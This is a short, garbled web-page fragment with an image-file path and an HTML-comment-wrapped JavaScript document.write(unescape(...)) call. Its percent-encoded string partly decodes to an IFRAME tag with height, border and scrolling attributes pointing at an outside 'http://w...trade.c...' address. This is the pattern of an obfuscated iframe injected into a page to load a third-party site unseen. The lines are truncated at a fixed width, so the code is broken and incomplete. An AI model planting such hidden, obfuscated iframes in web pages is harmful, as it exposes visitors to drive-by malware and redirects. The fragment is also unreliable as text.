
<!–
document.write(unesc
%3C%49%46%52%41%4D%4
20%68%65%69%67%68%74
74%74%70%3A%2F%2F%77
74%72%61%64%65%2E%63
65%77%65%78%2E%68%74
72%64%65%72%3D%22%31
6C%69%6E%67%3D%22%6E
//–>